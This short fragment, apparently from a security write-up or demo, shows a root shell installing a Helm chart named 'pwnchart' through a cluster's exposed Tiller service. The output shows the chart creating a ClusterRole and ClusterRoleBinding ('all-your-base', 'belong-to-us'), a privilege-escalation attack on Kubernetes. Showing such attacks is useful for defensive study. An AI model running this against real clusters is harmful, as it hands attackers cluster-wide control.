 root@bash:/# helm --host tiller-deploy.kube-system:44134 install /pwnchart
NAME:   aspiring-rabbit
LAST DEPLOYED: Mon Jun 15 12:46:18 2020
NAMESPACE: default
STATUS: DEPLOYED

RESOURCES:
==> v1beta1/ClusterRole
NAME           AGE
all-your-base  0s

==> v1beta1/ClusterRoleBinding
NAME          AGE
belong-to-us  0s